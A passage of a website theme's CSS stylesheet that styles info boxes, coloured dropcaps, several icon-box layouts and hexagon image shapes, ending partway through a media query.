	.dt-sc-success-box:before { content:"\f058"; color:#75b632; }
	
	.dt-sc-info-box { background-color:#bfe4f9; color:#2081b9; position:relative; }
	.dt-sc-info-box:before { content:"\f05a"; color:#008bc1; }
	
	/*----*****---- << Dropcap >> ----*****----*/
	
	.dt-sc-dropcap { font-size:24px; float:left; margin:10px 0px 10px 0px; text-align:center; line-height:35px; }
	.dt-sc-dropcap.dt-sc-dropcap-default { font-size:50px; padding-right:30px; font-weight:900; }
	.dt-sc-dropcap.dt-sc-dropcap-circle { width:40px; height:40px; line-height:38px; margin:5px 30px 0px 0px; padding:0px; border-radius:30px 30px 30px 30px; behavior:url(PIE.htc); }
	.dt-sc-dropcap.dt-sc-dropcap-bordered-circle { width:38px; height:38px; line-height:30px; margin:5px 30px 0 0; padding:0px; text-align:center; box-shadow:0 0 5px rgba(0, 0, 0, 0.3); -moz-box-shadow:0 0 5px rgba(0, 0, 0, 0.3); -webkit-box-shadow:0 0 5px rgba(0, 0, 0, 0.3); border-radius:30px 30px 30px 30px; behavior:url(PIE.htc); }
	.dt-sc-dropcap.dt-sc-dropcap-square { width:40px; height:40px; line-height:38px; text-align:center; margin:5px 30px 0px 0px; padding:0px; }		
	.dt-sc-dropcap.dt-sc-dropcap-bordered-square { box-shadow:0 0 5px rgba(0, 0, 0, 0.3); -moz-box-shadow:0 0 5px rgba(0, 0, 0, 0.3); -webkit-box-shadow:0 0 5px rgba(0, 0, 0, 0.3); width:38px; height:38px; text-align:center; margin:5px 30px 0px 0px; padding:0px; line-height:30px; }
	
	.dt-sc-dropcap.dt-sc-dropcap-circle, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle, .dt-sc-dropcap.dt-sc-dropcap-square, .dt-sc-dropcap.dt-sc-dropcap-bordered-square { background:#000; }
	.dt-sc-dropcap.dt-sc-dropcap-bordered-circle { border:2px solid #fff; }
	.dt-sc-dropcap.dt-sc-dropcap-bordered-square { border:2px solid #fff; }	
	
	.dt-sc-dropcap.dt-sc-dropcap-circle, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle, .dt-sc-dropcap.dt-sc-dropcap-square, .dt-sc-dropcap.dt-sc-dropcap-bordered-square { color:#fff; }
	
	.dt-sc-dropcap.dt-sc-dropcap-circle.blue, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.blue, .dt-sc-dropcap.dt-sc-dropcap-square.blue, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.blue { background:#008bd3; }
	
	.dt-sc-dropcap.dt-sc-dropcap-circle.brown, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.brown, .dt-sc-dropcap.dt-sc-dropcap-square.brown, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.brown { background:#795548; }
	.dt-sc-dropcap.dt-sc-dropcap-circle.cadetblue, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.cadetblue, .dt-sc-dropcap.dt-sc-dropcap-square.cadetblue, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.cadetblue { background:#3c939d; }
	.dt-sc-dropcap.dt-sc-dropcap-circle.chillipepper, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.chillipepper, .dt-sc-dropcap.dt-sc-dropcap-square.chillipepper, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.chillipepper { background:#c10841; }
	.dt-sc-dropcap.dt-sc-dropcap-circle.cyan, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.cyan, .dt-sc-dropcap.dt-sc-dropcap-square.cyan, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.cyan { background:#00bcd4; }
	.dt-sc-dropcap.dt-sc-dropcap-circle.darkgolden, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.darkgolden, .dt-sc-dropcap.dt-sc-dropcap-square.darkgolden, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.darkgolden { background:#b48b3c; }
	.dt-sc-dropcap.dt-sc-dropcap-circle.deeporange, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.deeporange, .dt-sc-dropcap.dt-sc-dropcap-square.deeporange, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.deeporange { background:#ff5722; }
	.dt-sc-dropcap.dt-sc-dropcap-circle.deeppurple, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.deeppurple, .dt-sc-dropcap.dt-sc-dropcap-square.deeppurple, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.deeppurple { background:#673ab7; }
	.dt-sc-dropcap.dt-sc-dropcap-circle.green, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.green, .dt-sc-dropcap.dt-sc-dropcap-square.green, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.green { background:#60ae0d; }
	.dt-sc-dropcap.dt-sc-dropcap-circle.lime, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.lime, .dt-sc-dropcap.dt-sc-dropcap-square.lime, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.lime { background:#cddc39; }
	.dt-sc-dropcap.dt-sc-dropcap-circle.magenta, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.magenta, .dt-sc-dropcap.dt-sc-dropcap-square.magenta, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.magenta { background:#cb506d; }
	.dt-sc-dropcap.dt-sc-dropcap-circle.orange, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.orange, .dt-sc-dropcap.dt-sc-dropcap-square.orange, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.orange { background:#ff9800; }
	.dt-sc-dropcap.dt-sc-dropcap-circle.pink, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.pink, .dt-sc-dropcap.dt-sc-dropcap-square.pink, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.pink { background:#fd6ca3; }
	.dt-sc-dropcap.dt-sc-dropcap-circle.purple, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.purple, .dt-sc-dropcap.dt-sc-dropcap-square.purple, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.purple { background:#9c27b0; }
	.dt-sc-dropcap.dt-sc-dropcap-circle.red, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.red, .dt-sc-dropcap.dt-sc-dropcap-square.red, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.red { background:#da0000; }
	.dt-sc-dropcap.dt-sc-dropcap-circle.skyblue, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.skyblue, .dt-sc-dropcap.dt-sc-dropcap-square.skyblue, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.skyblue { background:#0eb2e7; }
	.dt-sc-dropcap.dt-sc-dropcap-circle.teal, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.teal, .dt-sc-dropcap.dt-sc-dropcap-square.teal, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.teal { background:#009688; }
	.dt-sc-dropcap.dt-sc-dropcap-circle.turquoise, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.turquoise, .dt-sc-dropcap.dt-sc-dropcap-square.turquoise, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.turquoise { background:#32ccbd; }
	.dt-sc-dropcap.dt-sc-dropcap-circle.wisteria, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.wisteria, .dt-sc-dropcap.dt-sc-dropcap-square.wisteria, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.wisteria { background:#9b59b6; }
	.dt-sc-dropcap.dt-sc-dropcap-circle.yellow, .dt-sc-dropcap.dt-sc-dropcap-bordered-circle.yellow, .dt-sc-dropcap.dt-sc-dropcap-square.yellow, .dt-sc-dropcap.dt-sc-dropcap-bordered-square.yellow { background:#ffe401; }
	
	.dt-sc-dropcap.dt-sc-dropcap-default.blue { color:#008bd3; }	
	.dt-sc-dropcap.dt-sc-dropcap-default.brown { color:#795548; }
	.dt-sc-dropcap.dt-sc-dropcap-default.cadetblue { color:#3c939d; }
	.dt-sc-dropcap.dt-sc-dropcap-default.chillipepper { color:#c10841; }
	.dt-sc-dropcap.dt-sc-dropcap-default.cyan { color:#00bcd4; }
	.dt-sc-dropcap.dt-sc-dropcap-default.darkgolden { color:#b48b3c; }
	.dt-sc-dropcap.dt-sc-dropcap-default.deeporange { color:#ff5722; }
	.dt-sc-dropcap.dt-sc-dropcap-default.deeppurple { color:#673ab7; }
	.dt-sc-dropcap.dt-sc-dropcap-default.green { color:#60ae0d; }
	.dt-sc-dropcap.dt-sc-dropcap-default.lime { color:#cddc39; }
	.dt-sc-dropcap.dt-sc-dropcap-default.magenta { color:#cb506d; }
	.dt-sc-dropcap.dt-sc-dropcap-default.orange { color:#ff9800; }
	.dt-sc-dropcap.dt-sc-dropcap-default.pink { color:#fd6ca3; }
	.dt-sc-dropcap.dt-sc-dropcap-default.purple { color:#9c27b0; }
	.dt-sc-dropcap.dt-sc-dropcap-default.red { color:#da0000; }
	.dt-sc-dropcap.dt-sc-dropcap-default.skyblue { color:#0eb2e7; }
	.dt-sc-dropcap.dt-sc-dropcap-default.teal { color:#009688; }
	.dt-sc-dropcap.dt-sc-dropcap-default.turquoise { color:#32ccbd; }
	.dt-sc-dropcap.dt-sc-dropcap-default.wisteria { color:#9b59b6; }
	.dt-sc-dropcap.dt-sc-dropcap-default.yellow { color:#ffe401; }
	
	/*----*****---- << Icon Boxes >> ----*****----*/
	
	.dt-sc-icon-box { float:left; clear:both; margin:0px; padding:0px; position:relative; }
	.dt-sc-icon-box .icon-wrapper { position:relative; }
	.dt-sc-icon-box .icon-wrapper span img { position:absolute; left:0px; right:0px; top:0px; bottom:0px; margin:auto; }
	
	.dt-sc-icon-box .large-icon { position:absolute; right:0px; bottom:-30px; font-size:160px; }
	.dt-sc-icon-box.type1:hover .large-icon { -webkit-transform: scale(1.3); -moz-transform: scale(1.3); -ms-transform: scale(1.3); transform: scale(1.3); }
	
	.dt-sc-icon-box .icon-content h5 { margin-bottom:5px; }
	
	.dt-sc-icon-box.type1 { box-sizing:border-box; margin:0px; padding:45px 40px; width:100%; border:1px solid; border-right:0px; overflow:hidden; }
	.dt-sc-icon-box.type1 .icon-wrapper { float:left; margin:0px 0px 20px; width:100%; }
	.dt-sc-icon-box.type1 .icon-wrapper span { font-size:40px; position:relative; }	
	.dt-sc-icon-box.type1 .icon-content { margin:0px; float:left; clear:both; width:100%; }
	.dt-sc-icon-box.type1 .icon-content h4 { margin-bottom:30px; padding-bottom:20px; font-weight:600; position:relative; text-transform: inherit; }
	.dt-sc-icon-box.type1 .icon-content h4:before { content:""; position:absolute; left:0px; bottom:0px; width:30px; height:2px; }	
	.dt-sc-icon-box.type1 .icon-content p { margin-bottom:0px; }
	.last .dt-sc-icon-box.type1 { border-right:1px solid; }
	
	.dt-sc-icon-box.type2.alignright .icon-wrapper { float:right; margin:0px 0px 10px 20px; }
	.dt-sc-icon-box.type2 .icon-wrapper { float:left; margin:0px 20px 10px 0px; width: 100%; }
	.dt-sc-icon-box.type2 .icon-wrapper span { font-size: 42px; position:relative; }	
	.dt-sc-icon-box.type2 .icon-content h4 { margin: 20px 0; font-weight:600; display:inline-block; width: 100%; float: left; text-transform: inherit; position: relative; }
	.dt-sc-icon-box.type2 .icon-content h5 { font-size: 16px; font-weight: bold; letter-spacing: 0px; color: #060606; margin-top: 15px; text-transform: inherit; float: left; }
	.dt-sc-icon-box.type2 .icon-content p { margin:20px 0px 0px; clear:both; }
	.dt-sc-icon-box.type2 .dt-sc-small-separator { display:none; }
	
	.dt-sc-icon-box.type3 .large-icon { left:0px; margin:auto; bottom:-20px; }
	.dt-sc-icon-box.type3 { text-align:center; }
	.dt-sc-icon-box.type3 .icon-wrapper { width:100%; float:left; margin:0px 0px 28px 0px; }
	.dt-sc-icon-box.type3 .icon-wrapper span { display:inline-block; font-size:42px; position:relative; text-align:center; }	
	.dt-sc-icon-box.type3 .icon-content h4 { font-size:18px; margin-bottom: 18px; font-weight:600; width: 100%; float: left; text-transform: inherit; }
	.dt-sc-icon-box.type3 .icon-content p { margin:20px 0px 0px; clear:both; }
	.dt-sc-icon-box.type3 .dt-sc-small-separator { display:none; }
	
	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper span { background:none; color:#000; font-size:35px; line-height:170px; border:none; width:120px; height:170px; position:relative; z-index:9; }
	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper { position:relative; }
	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:before { content:""; position:absolute; left:0px; right:0; margin:auto; top:33px; width:100px; height:100px; border:1px solid rgba(0, 0, 0, 0.2); z-index:1; transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); -webkit-transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); }
	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:after { content:""; position:absolute; left:0px; right:0; margin:auto; top:38px; width:90px; height:90px; border:1px solid rgba(0, 0, 0, 0.2); z-index:1; transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); -webkit-transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); }	
	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:after { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }
	
	.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span { background:none; color:#fff; }
	.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:before { border-color:#000; }	
	
	.dt-sc-icon-box.type4 { padding: 0px 0px 0px 60px; }
	.dt-sc-icon-box.type4:before { content:""; position:absolute; left:22px; top:45px; border-left:1px solid; height:86%; }
	.dt-sc-icon-box.type4 .icon-wrapper { position:absolute; left:0px; top:0px; width:45px; text-align:center; }
	.dt-sc-icon-box.type4 .icon-wrapper span { font-size:32px; }
	.dt-sc-icon-box.type4 .icon-content h4 { font-size:18px; text-transform: inherit; }
	.dt-sc-icon-box.type4 .icon-content a { margin:10px 0px 0px; display:inline-block; }
	.dt-sc-icon-box.type4 .icon-content a span { font-size:10px; margin:0px 0px 0px 5px; display:inline-block; }
	.dt-sc-icon-box.type4.last:before { border:0px; }
	
	.dt-sc-icon-box.type5 { padding:5px 0px 0px 100px; }
	.dt-sc-icon-box.type5 .icon-wrapper { position:absolute; left:0px; top: -15px; width:70px; text-align:center; }
	.dt-sc-icon-box.type5 .icon-wrapper:before { content:""; position:absolute; left:0px; right:0px; top:10px; margin:auto; width:55px; height:55px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); }
	.dt-sc-icon-box.type5 .icon-wrapper span { font-size:24px; line-height:75px; position:relative; z-index:1; }
	.dt-sc-icon-box.type5 .icon-content h4 { font-size:18px; text-transform: inherit; }
	.dt-sc-icon-box.type5.last:before { border:0px; }
	
	.dt-sc-icon-box.type5.rounded .icon-wrapper { border-radius:50%; width:70px; height:70px; }
	.dt-sc-icon-box.type5.rounded .icon-wrapper span { line-height:70px; font-size:32px; }
	.dt-sc-icon-box.type5.rounded .icon-wrapper:before, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper:before { background:none; }
	.dt-sc-icon-box.type5.alignright {  padding:5px 100px 0px 0px; }
	.dt-sc-icon-box.type5.alignright .icon-wrapper { right:0px; left:inherit; }
	
	.dt-sc-icon-box.type5.no-icon-bg { padding:0px 0px 0px 50px; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper { width:35px; top: 0; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper:before, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper:before { background:none; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span { font-size:32px; line-height:normal }
	.dt-sc-icon-box.type5.no-icon-bg .icon-content h5, .dt-sc-icon-box.type5.no-icon .icon-content h5 { font-size:12px; text-transform:uppercase; margin-bottom:5px; font-weight:normal; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-content h4, .dt-sc-icon-box.type5.no-icon .icon-content h4 { text-transform:uppercase; font-size:16px; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-content a, .dt-sc-icon-box.type5.no-icon .icon-content a { margin-top:5px; display:inline-block; }
	
	.dt-sc-icon-box.type5.no-icon { padding-left: 0; padding-right: 30px; width:100%; border-style: dashed; border-width: 0 1px 0 0; }
	.dt-sc-icon-box.type5.no-icon.last, .last .dt-sc-icon-box.type5.no-icon { border-right-width: 0; }
	.dt-sc-icon-box.type5.no-icon .icon-content a { text-transform:uppercase; font-size:12px; letter-spacing:0.6px; position:relative; }
	.dt-sc-icon-box.type5.no-icon .icon-content a:before { content:"\f105"; position:absolute; top:0px; right:-15px; font-family:FontAwesome; }
	.dt-sc-icon-box.type5.no-icon .icon-content h4 { width:auto; display:inline-block; border-bottom:1px solid; padding:0px 20px 20px; }
	
	.dt-sc-icon-box.type6 .icon-wrapper { text-align:center; width:100%; display:inline-block; margin:0px 0px 20px; }
	.dt-sc-icon-box.type6 .icon-wrapper span.fa { font-size: 40px; }
	.dt-sc-icon-box.type6 .icon-content h4 { font-size: 18px; font-weight: lighter; text-transform: none; margin-bottom: 0px; }
	.dt-sc-icon-box.type6 .icon-content p { display:none; margin:0px; text-align: left; }
		
	.dt-sc-icon-box.type6 { text-align:center; width:100%; padding:35px 30px 40px; box-sizing:border-box; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-flex: 1;  -webkit-flex-grow: 1; flex-grow: 1; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; min-height: 242px; border-left:1px solid; border-top:1px solid; overflow: hidden; }	
	
	.dt-sc-icon-box.type6 img { max-height: 65px; width: auto; margin: 0 auto; } 
	.dt-sc-icon-box.type6.last { border-right:1px solid; }	
	.dt-sc-icon-box.type6 .icon-content:before { content: ""; position: absolute; display: block; background-image: url(../images/procedure-box-hover.png); top: -30px; right: -30px; margin: 0px auto; width: 66px; height: 65px; float: left; background-size: 80%; background-repeat: no-repeat; background-position: center; z-index: 999; opacity: 0; }	
	.dt-sc-icon-box.type6:hover .icon-content:before { top: 0; right: 0; opacity: 1; }
	.column.first .dt-sc-icon-box.type6 { border-left:0px; }
	.bottom .dt-sc-icon-box.type6 { border-bottom: 1px solid; }
	
	.dt-sc-icon-box.type6:hover .icon-wrapper { display:none; }
	.dt-sc-icon-box.type6:hover .icon-content p { display:block; color:#fff; }
	.dt-sc-icon-box.type6:hover .icon-content h4 { display: none; }
	.dt-sc-icon-box.type6:hover .icon-wrapper, .dt-sc-icon-box.type6:hover .icon-content h4 { opacity: 0; }
	
	.dt-sc-icon-box.type7 { border:1px solid; margin-top:45px; padding: 0px 30px 40px; text-align: center; width: 100%; }
	.dt-sc-icon-box.type7 .icon-wrapper img { margin: 35px auto 10px; }
	.dt-sc-icon-box.type7 .icon-wrapper span {width: 90px; height: 90px; border:10px solid; text-align:center; font-size:32px; line-height:70px; display:inline-block; margin:-45px 0px 30px 0px; }
	.dt-sc-icon-box.type7 .icon-content h4 { font-size: 20px; font-weight: bold; line-height: 28px; letter-spacing: 0; }
	.dt-sc-icon-box.type7 .icon-content h4 a { font-size: 24px; font-weight: bold; }
	.dt-sc-icon-box.type7 .icon-content h5 { font-size: 20px; font-weight: normal; letter-spacing: 0px; }
	.dt-sc-icon-box.type7 .icon-content .dt-sc-button { margin-top: 7px; font-size: 18px; font-weight: bold; }
	
	.dt-sc-icon-box.type8 { padding:10px 0px 10px 80px; border-bottom:1px solid; width:100%; box-sizing:border-box; }
	.dt-sc-icon-box.type8 .icon-wrapper { width:70px; text-align:center; position:absolute; left:0px; }
	.dt-sc-icon-box.type8 .icon-wrapper span { font-size:50px; }
	.dt-sc-icon-box.type8 .icon-content h4 { text-transform: inherit; font-size: 24px; font-weight: bold; margin: 15px 0; }
	.dt-sc-icon-box.type8 .icon-wrapper img { position:relative; top:3px; }
	.dt-sc-icon-box.type8.last { border-bottom-width: 0; }
	
	.dt-sc-icon-box.type9 { overflow:hidden; width:100%; }
	.dt-sc-icon-box.type9 .icon-wrapper { float:left; width:46%; height:100%; margin:0px; padding:0px; position:relative; }
	.dt-sc-icon-box.type9 .icon-wrapper:before { content:""; position:absolute; right:-20px; top: 50%; border-top:20px solid transparent; border-bottom:20px solid transparent; border-left:20px solid; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); }
	.dt-sc-icon-box.type9 .icon-wrapper span { position:absolute; left:0px; right:0px; top:0px; bottom:0px; margin:auto; width:100px; height:100px; font-size:100px; line-height:100px; }
	.dt-sc-icon-box.type9 .icon-content { float:left; width:54%; padding: 15px 35px; box-sizing:border-box; }
	.dt-sc-icon-box.type9 .icon-content p { margin-bottom:0px; line-height:30px; }
	.dt-sc-icon-box.type9 .icon-content h5 { font-size:60px; display:inline-block; width: 100%; }
	.dt-sc-icon-box.type9 .icon-content h4 { font-size:20px; float:left; width:100%; margin-bottom:30px; text-transform: inherit; }
	
	.dt-sc-icon-box.type9.switch-element .icon-wrapper { float: right; }
	.dt-sc-icon-box.type9.switch-element .icon-wrapper:before { right: auto; left: -20px; border-left: none; border-right:20px solid; }
	.dt-sc-icon-box.type9.switch-element .icon-content { text-align: right; }
	
@media screen and (-webkit-min-device-pixel-ratio:0) { 
		/* Safari */
		::i-block-chrome,.dt-sc-icon-box.type9 .icon-content { width:54.2%; }
	} 
	
	.dt-sc-icon-box.type10, .dt-sc-popular-procedures { text-align:center; border:1px solid; box-sizing:border-box; padding:40px 20px; margin:0px -1px 0px 0px; float: left; overflow: hidden; }
	.dt-sc-icon-box.type10:hover, .dt-sc-popular-procedures:hover { -webkit-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.2); -moz-box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.2); box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.2); z-index: 9; }
	.dt-sc-icon-box.type10 .icon-wrapper, .dt-sc-popular-procedures .image { margin:0px 0px 30px; position:relative; display:inline-block; float:none;  border:1px solid; border-radius: 50%; width: 190px; height: 190px; }
	.dt-sc-icon-box.type10 .icon-wrapper img, .dt-sc-popular-procedures img { border-radius: 50%; width: 188px; height: 188px; }
	.dt-sc-icon-box.type10 .icon-wrapper span { line-height: 190px; font-size: 90px; }
	
	.dt-sc-icon-box.type10 .icon-content, .dt-sc-popular-procedures .details { position: relative; width: 100%; float: left; }
	.dt-sc-icon-box.type10 .icon-content:before { content: ""; position: absolute; display: block; background-image: url(../images/service-section-bg.png); top: -22px; right: 0; left: 0; margin: 0px auto; width: 245px; height: 241px; float: left; background-size: 100%; opacity: 0; background-repeat: no-repeat; background-position: center; z-index: -1; transform: scale(0.8); -moz-transform: scale(0.8); -webkit-transform: scale(0.8); -ms-transform: scale(0.8); }
	.dt-sc-icon-box.type10:hover .icon-content:before { opacity: 0.4; background-position: top center; transform: scale(1); -moz-transform: scale(1); -webkit-transform: scale(1); -ms-transform: scale(1); }
	.dt-sc-icon-box.type10 .icon-content h4 { font-size:16px; font-weight:bold; margin-bottom: 17px; position:relative; text-transform:uppercase; }
	.dt-sc-icon-box.type10 .icon-content p { margin-bottom:0px; }

	.dt-sc-icon-box.type10:hover .icon-wrapper:after { left:-25px; }
	
	.dt-sc-icon-box.type11 { color:#fff; text-align:center; padding:15px 20px 20px; box-sizing:border-box; border: 1px solid #fff; }
	.dt-sc-icon-box.type11 .icon-wrapper { display:inline; margin:0px; top:35px; }
	.dt-sc-icon-box.type11 .icon-wrapper span { font-size:32px; }
	.dt-sc-icon-box.type11 .icon-content { display:inline; position:relative; top:30px; }
	.dt-sc-icon-box.type11 .icon-content h4 { color:#fff; font-size:17px; font-weight:bold; display:inline; margin:0px; }
	.dt-sc-icon-box.type11 .icon-content p { font-size:13px; line-height:24px; display:inline-block; margin:10px 0px 0px; opacity:0; }
	
	.dt-sc-icon-box.type11:hover, .dt-sc-icon-box.type11.selected { padding: 22px 20px 19px; overflow:hidden; color:#000; }
	.dt-sc-icon-box.type11:hover .icon-content h4, .dt-sc-icon-box.type11.selected .icon-content h4 { color:#000; }
	.dt-sc-icon-box.type11:hover .icon-wrapper, .dt-sc-icon-box.type11.selected .icon-wrapper { position:absolute; left:0px; top:-10px; }
	.dt-sc-icon-box.type11:hover .icon-wrapper span, .dt-sc-icon-box.type11.selected .icon-wrapper span { font-size:170px; color:rgba(0, 0, 0, 0.1); }
	.dt-sc-icon-box.type11:hover .icon-content, .dt-sc-icon-box.type11.selected .icon-content { top:0px; }
	.dt-sc-icon-box.type11:hover .icon-content p, .dt-sc-icon-box.type11.selected .icon-content p { opacity:1; }
	
	.dt-sc-icon-box.type11 .icon-wrapper { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }	
	.dt-sc-icon-box.type11 .icon-wrapper span { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none; transition: none; }	
	
	/* Skin */
	.dt-sc-icon-box.type11:hover, .dt-sc-icon-box.type11.selected { background:#fcdb34; }
	
	@media screen and (-webkit-min-device-pixel-ratio:0) { 
		::i-block-chrome, .dt-sc-icon-box.type6 { display: block !important; }
	}
	
	/*----*****---- << Hexagon Images >> ----*****----*/
	
	.dt-sc-hexagon-shape { position:relative; float:left; clear:both; width:100%; margin:108px 0px; }
	.dt-sc-hexagon-shape:before { position: absolute; content: ""; display: block; float: left; width: 152px; height: 8px; background: #fff; top: 29px; right: -125px; -webkit-transform: rotate(30deg); -moz-transform: rotate(30deg);transform: rotate(30deg); -ms-transform: rotate(30deg); left: 0; margin: 0px auto; }
	.dt-sc-hexagon-shape:after { position: absolute; content: ""; display: block; float: left; width: 152px; height: 8px; background: #fff; bottom: 29px; right: -125px; -webkit-transform: rotate(-30deg); -moz-transform: rotate(-30deg);transform: rotate(-30deg); -ms-transform: rotate(-30deg); left: 0; margin: 0px auto; }
	
	.dt-sc-hexagon-image { position:relative; width: 250px; height: 290px; margin:0 auto; overflow:hidden; -webkit-transform: rotate(-60deg) skewY(30deg); -ms-transform: rotate(-60deg) skewY(30deg); transform: rotate(-60deg) skewY(30deg); left:-1px; }
	
	.dt-sc-hexagon-image span, .dt-sc-hexagon-image img, .dt-sc-hexagons li span { position:absolute; visibility:visible; }
	.dt-sc-hexagon-image span, .dt-sc-hexagons li, .dt-sc-hexagons li span { width:100%; height:100%; text-align:center; overflow:hidden; -webkit-transform: skewY(-30deg) rotate(60deg); -ms-transform: skewY(-30deg) rotate(60deg); transform: skewY(-30deg) rotate(60deg); -webkit-backface-visibility:hidden; }
	.dt-sc-hexagon-image img { left:-100%; right:-100%; width: auto; height:100%; margin:0 auto; }
	
	.dt-sc-hexagon-image span:before { content:""; position:absolute; left:0px; right:0px; top:0px; margin:auto; width:100%; height:100%; z-index:1; }
	
	.dt-sc-hexagon-image-overlay, .dt-sc-hexagon-overlay { position:absolute; left:0px; right:0px; top:0px; bottom:0px; margin:auto; -webkit-transform: skewY(-30deg) rotate(60deg); -ms-transform: skewY(-30deg) rotate(60deg); transform: skewY(-30deg) rotate(60deg); -webkit-backface-visibility:hidden; z-index:1; text-align:center; width:100%; height:170px; }
	
	.dt-sc-hexagon-image-overlay h3 { font-size: 24px; font-weight: 300; text-transform: capitalize; margin: 20px 0 0; backface-visibility: hidden; }
	.dt-sc-hexagon-image-overlay h2 { font-size: 100px; font-weight: normal; text-transform: uppercase; position: relative; float: left; width: 100%; line-height: normal; backface-visibility: hidden; }
	
	.dt-sc-hexagons { float:left; width:100%; height:100%; margin:0px; padding:0px; position:absolute; top:0px; left:0px; text-align:center; }
	.dt-sc-hexagons:after { position: absolute; content: ""; display: block; float: left; width: 154px; height: 7px; background: #fff; top: 141px; right: -255px; -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); transform: rotate(90deg); -ms-transform: rotate(90deg); left: 0; margin: 0px auto; border-radius: 1px; }
	
	.dt-sc-hexagons li { position: relative; list-style-type: none; width: 250px; height: 290px; float: left; -webkit-transform: rotate(-60deg) skewY(30deg); -ms-transform: rotate(-60deg) skewY(30deg); transform: rotate(-60deg) skewY(30deg); }	
		
	.dt-sc-hexagons li .dt-sc-hexagon-overlay { position:absolute; left:0px; right:0px; width:100%; height:100%; z-index:9; background-position: center; background-repeat: no-repeat;  display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-flex: 1;  -webkit-flex-grow: 1; flex-grow: 1; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }
	
	@media screen and (-webkit-min-device-pixel-ratio:0) {
		::i-block-chrome, .dt-sc-team-carousel .dt-sc-team-details { display: block !important; }
		::i-block-chrome, .dt-sc-hexagons li .dt-sc-hexagon-overlay { display: block !important; }
		::i-block-chrome, .dt-sc-hexagons li .dt-sc-hexagon-overlay img { margin-top: 60px; }
	}
	
	.dt-sc-hexagons li .dt-sc-hexagon-overlay img { margin: 0px auto; width: 110px; height: 110px; }
	.dt-sc-hexagons li .dt-sc-hexagon-overlay p { font-size: 30px; line-height: 24px; margin-top: 10px; }
	
	@media screen and (-webkit-min-device-pixel-ratio:0) {
		::i-block-chrome, .dt-sc-hexagons li .dt-sc-hexagon-overlay img { margin-top: 70px; }
	}
	
	@media screen and (min-width:0\0) {	
